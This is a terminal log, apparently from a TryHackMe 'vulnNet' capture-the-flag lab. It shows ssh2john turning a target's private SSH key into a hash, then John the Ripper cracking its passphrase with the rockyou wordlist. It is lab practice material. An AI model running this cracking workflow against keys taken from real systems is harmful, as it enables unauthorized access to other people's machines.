 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/vulnNet]
└─# ssh2john target_id_rsa > ssh_hash
┌──(root💀matrix)-[/home/…/lab/CTFs/thm/vulnNet]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt ssh_hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
(target_id_rsa)
1g 0:00:00:02 DONE (2023-09-19 23:06) 0.4098g/s 2011Kp/s 2011Kc/s 2011KC/s oneabeeee..one98t7
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root💀matrix)-[/home/…/lab/CTFs/thm/vulnNet]
└─#